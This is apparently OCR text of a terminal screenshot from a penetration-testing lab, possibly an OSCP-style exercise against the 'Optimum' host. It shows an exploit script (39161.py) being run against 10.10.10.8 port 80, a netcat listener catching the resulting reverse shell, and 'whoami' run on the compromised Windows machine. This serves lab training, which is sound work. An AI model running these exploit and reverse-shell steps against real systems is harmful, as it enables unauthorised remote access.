 mario@kali: ~/oscp/exam/10.10.10.8/exploits
File Edit View Search Terminal Help
mario@kali:~/oscp/exam/10.10.10.8/exploits$ sudo python 39161.py 10.10.10.8 80
mario@kali:~/oscp/exam/10.10.10.8/exploits$
mario@kali: ~/oscp/exam/10.10.10.8/exploits
File Edit View Search Terminal Help
mario@kali:~/oscp/exam/10.10.10.8/exploits$ nc -lvp 8080
listening on [any] 8080 ...
10.10.10.8: inverse host lookup failed: Unknown host
connect to [10.10.15.55] from (UNKNOWN) [10.10.10.8] 49452
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas
C:\Users\kostas\Desktop>^C
mario@kali:~/oscp/exam/10.10.10.8/exploits$